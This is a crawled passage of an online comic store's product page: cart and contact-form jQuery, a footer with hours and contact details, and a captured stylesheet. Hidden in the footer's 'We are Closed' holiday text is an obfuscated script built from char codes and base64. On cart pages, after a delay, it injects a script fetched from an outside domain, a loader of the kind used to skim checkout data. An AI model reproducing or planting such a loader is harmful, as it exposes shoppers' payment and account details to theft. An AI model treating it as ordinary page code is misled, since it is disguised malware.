                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/fantom_comics/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '4331b3d2-6d9a-4866-ba22-2f0d99de5779';
                var Qty = Total;
                var Price = '24.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/fantom_comics/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/fantom_comics/SignIn?returnurl=products/transformers-7-cover-d-inc-125-caspar-wijngaard-variant" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/fantom_comics/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>MON: 11am - 6pm</li>
	<li>TUE: 11am - 6pm</li>
	<li>WED: 11am - 6pm</li>
	<li>THU: 11am - 6pm</li>
	<li>FRI: 11am - 6pm</li>
	<li>SAT: 11am - 6pm</li>
	<li>SUN: 11am - 6pm</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p>Please check our Google profile to see if we are going to be open on a particular holiday.</p>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:fantomhq@fantomcomics.com" aria-label="Official Email">
                                            fantomhq@fantomcomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+(202) 241-6498" aria-label="Phone">  +(202) 241-6498 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/FantomComics" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/fantomcomics" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-google-plus"></i></figure>
                                        <a href="https://g.page/FantomComics?gm" aria-label="Google" target="_blank">Google+</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UC92H3yv68g3ogRvgZ2XvE_g" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/fantomcomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-tumblr-square"></i></figure>
                                        <a href="http://fantomcomics.tumblr.com/" aria-label="Tumblr" target="_blank">Tumblr</a>

                                    </li>
                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    2010 P St NW, 2nd Floor

                                    <br>Washington ,20036<br>District of Columbia

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Fantom+Comics/@38.9093707,-77.0475713,17z/data=!4m13!1m7!3m6!1s0x89b7b7c87bb3337f:0x3f8e06e150742270!2s2010+P+St+NW+2nd+Floor,+Washington,+DC+20036,+USA!3b1!8m2!3d38.9093707!4d-77.0453826!3m4!1s0x89b7b82115e4aaf5:0x5733ca4bc8b62083!8m2!3d38.9094562!4d-77.0453875" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" alt="Fantom Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Fantom Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Fantom Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Fantom Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("72331f72-7031-4800-9d60-a91ca8f469d4")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/fantom_comics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/fantom_comics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/fantom_comics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/fantom_comics/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '72331f72-7031-4800-9d60-a91ca8f469d4';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/fantom_comics/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("72331f72-7031-4800-9d60-a91ca8f469d4");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/fantom_comics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/fantom_comics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/fantom_comics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("fantom_comics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/fantom_comics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/fantom_comics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '72331f72-7031-4800-9d60-a91ca8f469d4';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/fantom_comics/Home/AllDynamicCssNewTheme
body_size: 405
content:



header {
    background-color: #fff!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #920004 !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #fff!important;
    }

    .redbg {
    background-color:#fff!important;
    }

    .whitebtn {
    background-color: #920004 !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #920004 !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #3a3939!important;
    }
    .redbg h2 {
    color: #3a3939!important;

    }

    .redbtn {
    background-color: #fff!important;
    color: #3a3939!important;
    border: 1px solid #fff!important;
    }

    .btn:hover {
    color: #fff!important;
    }

    .connect-icon a{
    color: #3a3939!important;
    }

    .productcontent p a:hover {
    color:#fff!important;
    }

    .left-section h3 {
    background-color: #fff!important;
    color:  #3a3939!important;

    }
    footer {
    background-color: #920004 !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #fff!important;
    }
    .footerlink li a {
    color:  #3a3939!important;
    }

    .copyright {
    color:   #3a3939!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #920004 !important;
    }

    .profile_open img {
    border: 1px solid #3a3939!important;
    }

    .sorting li.active a {
    background-color:#fff!important;
    border: 1px solid #fff!important;

    }

    .sorting li a:hover{
    background-color:#fff!important;
    border: 1px solid #fff!important;

    }
    .optionlist li a:hover {
    color:#fff!important;
    }

    .popup_page h2 {
    background-color:#fff!important;
